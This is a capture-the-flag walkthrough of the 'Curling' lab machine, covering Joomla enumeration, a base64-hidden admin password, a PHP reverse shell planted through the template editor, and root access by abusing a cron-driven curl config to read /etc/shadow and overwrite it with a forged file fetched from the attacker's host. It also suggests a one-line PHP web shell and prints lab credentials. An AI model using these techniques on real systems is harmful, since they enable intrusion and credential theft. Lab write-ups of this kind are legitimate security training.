Summary
- we find Joomla running on HTTP port 80 and we get a list of usernames from the posts on the main page.
- Inspecting the home page’s source code, we find a comment about a
secret.txtfile which happens to be at the webroot. - The contents of the file reveal a base64-encoded password which we use to gain administrative access to Joomla using the
florisuser. - We abuse the Joomla Administrator’s ability to edit PHP files to place a reverse shell and gain access as the
www-datauser. - We find a readable hexdump called
password_backupinfloris’s home folder which we reverse to a binary and decompress to gain the password for theflorisuser. - Detecting unusal activity on the box with
pspyreveals a cron job running asrootand executing acurlcommand that reads its configuration from a file we can modify. - Abusing
curlfor privileged read/write access lets us get a shell asrootby forging our own/etc/shadowfile.
Nmap
We start out by doing the standard nmap with -sC and -sV flags:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8a:d1:69:b4:90:20:3e:a7:b6:54:01:eb:68:30:3a:ca (RSA)
| 256 9f:0b:c2:b2:0b:ad:8f:a1:4e:0b:f6:33:79:ef:fb:43 (ECDSA)
|_ 256 c1:2a:35:44:30:0c:5b:56:6a:3f:a5:cc:64:66:d9:a9 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: Joomla! - Open Source Content Management
|_http-title: Home
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
The http-generator NSE script showed Joomla as the web app on port 80. so we go ahead and check it out.
Checking Joomla Out

We notice two potential usernames:
super userfloris
which could be of use. so we note them down. and try logging in with weak passwords like:
- password
- Password
- P@ssw0rd
- P@$$w0rd
- admin
- root
but they don’t work with either users.
so we visit http://10.10.10.150/README.txt to check out Joomla’s version and we notice it is 3.8

we try doing a quick searchsploit excluding Joomla Components (since there were a TON of them!). but see no clear match of the version we detected.

Specialized Scanner: Joomscan
so we check to see if we can run a specialized scanner for Joomla (since it’s a well-known CMS). After some research, we find a tool called joomscan. We check out its help menu and notice it’s pretty straight forward. It accepts the url and give us the option to enumerate compoents using the -ec flag. This could benefit us since we have noticed a million exploits for vulnerable Joomla components.

After running a scan, we find that:
- There wasn’t a firewall detected. which is nice :D
- The Joomla version was indeed 3.8.8 and wasn’t vulnerable.
- The Administrator panel is at
http://10.10.10.150/administrator/ - we find
directory listingenabled on a couple of interesting urls:/administrator/components/administrator/modules/administrator/templates
- we find the components within the cms:
- com_ajax
- com_banners
- com_contact
- com_content
- com_contenthistory
- com_fields
- com_finder
- com_mailto
- com_media
- com_newsfeeds
- com_search
- com_users
- com_wrapper
So we browse those directories for a bit to find out there wasn’t much valuable information there.
We also do searchsploit queries for the components found but we don’t find any exploits for them.
Checking Source Code
Since the situation wasn’t looking too good with the “looking for an exploit” path, we go back to the basics and look at the source code of the home page.
And lo and behold! we find a comment right at the bottom saying secret.txt!

we can get a cleaner view if we grep for comments after curling the page:

Anyway, we browse to /secret.txt to find some text:

I immediately try the text as the password on the admin panel with the users:
- floris
- superuser
- admin
- administrator
but nothing!
It’s not a complex password … it’s Base64 encoded
Despite that, seeing this file hidden in the comments + it being called secret.txt are factors making me consider that it’s important. Something must be missing here… I go for a walk and come back to decide maybe this text isn’t some randomly-generated password and is encrypted or something. So i drop it onto CyberChef (https://gchq.github.io/CyberChef/). It was a base64 encoded text » Curling2018!.

We use this with the floris user and we are logged in as the Super User!
I thought to myself like “why you no think of this earlier?” XD

Admin on Joomla = PHP Code Execution
Being logged in as the administrative user on Joomla means an easy shell.
Extensions -> Templates -> Templates --> Select the Theme in Use --> Edit Index.php for a PHP reverse shell (https://pentestmonkey.net/tools/web-shells/php-reverse-shell)
Not the most stealthy option I know. But this is a CTF XD
If it were a real-world scenario though, I would have set up a much more subtle payload like php exec($_REQUEST["cmd"]);

After upgrading our shell to fully-interactive TTY, we start checking the system…
Browsing user home folders
We find the user floris on the system. And, as we’re browsing through his/her home folder, we see two non-standard items:
- a file called
password_backupthat we have read access to. - a folder called
admin_areawhere onlyrootandfloriscan see its contents.

Reversing a hexdump and Decompressing multiple layers
so we take a look at the contents of password_backup and see what looks like a hexdump:
www-data@curling:/home/floris$ cat password_backup
00000000: 425a 6839 3141 5926 5359 819b bb48 0000 BZh91AY&SY...H..
00000010: 17ff fffc 41cf 05f9 5029 6176 61cc 3a34 ....A...P)ava.:4
00000020: 4edc cccc 6e11 5400 23ab 4025 f802 1960 N...n.T.#.@%...`
00000030: 2018 0ca0 0092 1c7a 8340 0000 0000 0000 ......z.@......
00000040: 0680 6988 3468 6469 89a6 d439 ea68 c800 ..i.4hdi...9.h..
00000050: 000f 51a0 0064 681a 069e a190 0000 0034 ..Q..dh........4
00000060: 6900 0781 3501 6e18 c2d7 8c98 874a 13a0 i...5.n......J..
00000070: 0868 ae19 c02a b0c1 7d79 2ec2 3c7e 9d78 .h...*..}y..<~.x
00000080: f53e 0809 f073 5654 c27a 4886 dfa2 e931 .>...sVT.zH....1
00000090: c856 921b 1221 3385 6046 a2dd c173 0d22 .V...!3.`F...s."
000000a0: b996 6ed4 0cdb 8737 6a3a 58ea 6411 5290 ..n....7j:X.d.R.
000000b0: ad6b b12f 0813 8120 8205 a5f5 2970 c503 .k./... ....)p..
000000c0: 37db ab3b e000 ef85 f439 a414 8850 1843 7..;.....9...P.C
000000d0: 8259 be50 0986 1e48 42d5 13ea 1c2a 098c .Y.P...HB....*..
000000e0: 8a47 ab1d 20a7 5540 72ff 1772 4538 5090 .G.. .U@r..rE8P.
000000f0: 819b bb48
after some quick research on “how to read contents of a hexdump”, we find that we need to use the xxd tool with the -r flag to convert the file to a binary.
www-data@curling:/tmp$ xxd -h
Usage:
xxd [options] [infile [outfile]]
or
xxd -r [-s [-]offset] [-c cols] [-ps] [infile [outfile]]
Options:
-a toggle autoskip: A single '*' replaces nul-lines. Default off.
-b binary digit dump (incompatible with -ps,-i,-r). Default hex.
-c cols format <cols> octets per line. Default 16 (-i: 12, -ps: 30).
-E show characters in EBCDIC. Default ASCII.
-e little-endian dump (incompatible with -ps,-i,-r).
-g number of octets per group in normal output. Default 2 (-e: 4).
-h print this summary.
-i output in C include file style.
-l len stop after <len> octets.
-o off add <off> to the displayed file position.
-ps output in postscript plain hexdump style.
-r reverse operation: convert (or patch) hexdump into binary.
-r -s off revert with <off> added to file positions found in hexdump.
-s [+][-]seek start at <seek> bytes abs. (or +: rel.) infile offset.
-u use upper case hex letters.
-v show version: "xxd V1.10 27oct98 by Juergen Weigert".
` -r reverse operation: convert (or patch) hexdump into binary.`
So we go ahead and do that. And we use the file command against the output.
It’s very handy when you want to know what file type you’re dealing with.
www-data@curling:/home/floris$ xxd -r password_backup > /tmp/hex
www-data@curling:/home/floris$ cd /tmp/
www-data@curling:/tmp$ file hex
hex: bzip2 compressed data, block size = 900k
It’s compressed using bzip2. so we go ahead and extract it using bzip2 and the -d flag. Then again use the file command to see what we got.
www-data@curling:/tmp$ bzip2 -d hex
bzip2: Can't guess original name for hex -- using hex.out
www-data@curling:/tmp$ file hex.out
hex.out: gzip compressed data, was "password", last modified: Tue May 22 19:16:20 2018, from Unix
Alright, this time it’s compressed with gzip. so we use gzip with the -d flag for extraction. But we get an error for the file having an unknown suffix. This forces us to rename the file adding a .gz at the end before retrying. And we follow with yet another file command.
www-data@curling:/tmp$ gzip -d hex.out
gzip: hex.out: unknown suffix -- ignored
www-data@curling:/tmp$ mv hex.out hex.out.gz
www-data@curling:/tmp$ gzip -d hex.out.gz
www-data@curling:/tmp$ file hex.out
hex.out: bzip2 compressed data, block size = 900k
Looks like another round of compression with bzip2.
www-data@curling:/tmp$ bzip2 -d hex.out
bzip2: Can't guess original name for hex.out -- using hex.out.out
www-data@curling:/tmp$ file hex.out.out
hex.out.out: POSIX tar archive (GNU)
And again but this time with tar. We’re using the flags -xvf
www-data@curling:/tmp$ tar -xvf hex.out.out
password.txt
www-data@curling:/tmp$ file password.txt
password.txt: ASCII text
www-data@curling:/tmp$ cat password.txt
5d<wdCbdZu)|hChXll
At last we get some ASCII text :D We’re going to try and switch user to floris using that password.
In case you were wondering, I did try reusing the password in secret.txt but it didn’t work :/

it was indeed the password for the floris user :D It would’ve been a bad troll move if it weren’t XD
Privilege Escalation
Right off the bat, we check sudo -l -l for an easy win. But don’t find anything there.
we go the webroot and check configuration.php for some creds. And, we DO find some for the local database:

DB Enumeration
we use the the creds to enumerate the database. but find nothing special there.

mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| Joombla |
+--------------------+
2 rows in set (0.00 sec)
mysql> use Joombla;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+-------------------------------+
| Tables_in_Joombla |
+-------------------------------+
| eslfu_assets |
| eslfu_associations |
| eslfu_banner_clients |
| eslfu_banner_tracks |
| eslfu_banners |
| eslfu_categories |
| eslfu_contact_details |
| eslfu_content |
| eslfu_content_frontpage |
| eslfu_content_rating |
| eslfu_content_types |
| eslfu_contentitem_tag_map |
| eslfu_core_log_searches |
| eslfu_extensions |
| eslfu_fields |
| eslfu_fields_categories |
| eslfu_fields_groups |
| eslfu_fields_values |
| eslfu_finder_filters |
| eslfu_finder_links |
| eslfu_finder_links_terms0 |
| eslfu_finder_links_terms1 |
| eslfu_finder_links_terms2 |
| eslfu_finder_links_terms3 |
| eslfu_finder_links_terms4 |
| eslfu_finder_links_terms5 |
| eslfu_finder_links_terms6 |
| eslfu_finder_links_terms7 |
| eslfu_finder_links_terms8 |
| eslfu_finder_links_terms9 |
| eslfu_finder_links_termsa |
| eslfu_finder_links_termsb |
| eslfu_finder_links_termsc |
| eslfu_finder_links_termsd |
| eslfu_finder_links_termse |
| eslfu_finder_links_termsf |
| eslfu_finder_taxonomy |
| eslfu_finder_taxonomy_map |
| eslfu_finder_terms |
| eslfu_finder_terms_common |
| eslfu_finder_tokens |
| eslfu_finder_tokens_aggregate |
| eslfu_finder_types |
| eslfu_languages |
| eslfu_menu |
| eslfu_menu_types |
| eslfu_messages |
| eslfu_messages_cfg |
| eslfu_modules |
| eslfu_modules_menu |
| eslfu_newsfeeds |
| eslfu_overrider |
| eslfu_postinstall_messages |
| eslfu_redirect_links |
| eslfu_schemas |
| eslfu_session |
| eslfu_tags |
| eslfu_template_styles |
| eslfu_ucm_base |
| eslfu_ucm_content |
| eslfu_ucm_history |
| eslfu_update_sites |
| eslfu_update_sites_extensions |
| eslfu_updates |
| eslfu_user_keys |
| eslfu_user_notes |
| eslfu_user_profiles |
| eslfu_user_usergroup_map |
| eslfu_usergroups |
| eslfu_users |
| eslfu_utf8_conversion |
| eslfu_viewlevels |
+-------------------------------+
72 rows in set (0.00 sec)
mysql> describe eslfu_users;
+---------------+---------------+------+-----+---------------------+----------------+
| Field | Type | Null | Key | Default | Extra |
+---------------+---------------+------+-----+---------------------+----------------+
| id | int(11) | NO | PRI | NULL | auto_increment |
| name | varchar(400) | NO | MUL | | |
| username | varchar(150) | NO | MUL | | |
| email | varchar(100) | NO | MUL | | |
| password | varchar(100) | NO | | | |
| block | tinyint(4) | NO | MUL | 0 | |
| sendEmail | tinyint(4) | YES | | 0 | |
| registerDate | datetime | NO | | 0000-00-00 00:00:00 | |
| lastvisitDate | datetime | NO | | 0000-00-00 00:00:00 | |
| activation | varchar(100) | NO | | | |
| params | text | NO | | NULL | |
| lastResetTime | datetime | NO | | 0000-00-00 00:00:00 | |
| resetCount | int(11) | NO | | 0 | |
| otpKey | varchar(1000) | NO | | | |
| otep | varchar(1000) | NO | | | |
| requireReset | tinyint(4) | NO | | 0 | |
+---------------+---------------+------+-----+---------------------+----------------+
16 rows in set (0.01 sec)
mysql> select username,password from eslfu_users;
+----------+--------------------------------------------------------------+
| username | password |
+----------+--------------------------------------------------------------+
| floris | $2y$10$4t3DQSg0DSlKcDEkf1qEcu6nUFEr/gytHfVENwSmZN1MXxE1Ssx.e |
+----------+--------------------------------------------------------------+
1 row in set (0.00 sec)
We find only the floris user there which we happen to already have.
we grab the other password:
public $secret = 'VGQ09exHr8W2leID';
and try to su as root. But, it’s not going to be that easy :D
Note: Enumerating the database is a step we could have done using the www-data user of course. But my attention was intrigued more by the password_backup file and that’s why I went for it first.
Detecting unusual activity
After running linpeas, we don’t find much leads to investigate. So we turn to the folder admin-area in the home of the floris user. And we notice that the files input and report have been very recently modified.

we check their contents:

it seems that a curl command is being executed on the localhost url http://127.0.0.1 which sends the output into the report file. We know that because of the error message WARNING: Failed to daemonise. This is quite common and not fatal. which is the error you get when you trigger a PHP reverse shell without a listener.
Running a quick test to verify our hypothesis
We can confirm that by starting a listener to see if something connects back.

It does happen :D but we need more information to be able to exploit this
PSPY
we want to get pspy (https://github.com/DominicBreuker/pspy) on the victim machine so we can start monitoring what’s goin on inside the system. pspy is a tool you can use to snoop on processes without need for root permissions. It allows you to see commands run by other users, cron jobs, etc. as they execute. It’s very handy.
after making the binary executable, we start it and notice some very interesting activity going on.

/bin/sh -c sleep 1; cat /root/default.txt > /home/floris/admin-area/input a user who can read the file default.txt within the root folder is getting its contents into the input file in the home folder of the floris user.
/bin/sh -c curl -K /home/floris/admin-area/input -o /home/floris/admin-area/report as we thought, a curl command is being run which outputs to the report file. But we notice that it uses the -K flag which lets the curl command read the input file as its configuration.

Abusing cURL
we do a search on GTFO Bins (https://gtfobins.github.io/gtfobins/curl/) and find we can get a file read using curl

since we can modify the the input file, we have pretty good control over the curl command. we try reading the /etc/shadow file

and we manage to get the shadow file contents :D so it works!

Getting a shell by altering the shadow file
alright, with this, we can totally read the root.txt file. But that wouldn’t be fun :D … we’re going for a shell :D
since we can read the shadow file, and we can use the curl command’s output functionality to write as root, we can forge our own shadow version.
we first need to create a SHA-512 hash using mkpasswd

then we need to replace root’s hash with our own in the shadow file we got.
notice the diff between my_shadow which is our forged one in comparison with his_shadow which is the one we got from the victim

alright, with that set, we will want the curl command running as root to read our forged shadow file and write it over the old one.
we can do this by modifiying the input file like this:
floris@curling:~/admin-area$ cat input
url = "http://10.10.16.6/my_shadow"
output = "/etc/shadow"
we start our python3 webserver and we get a GET request :D
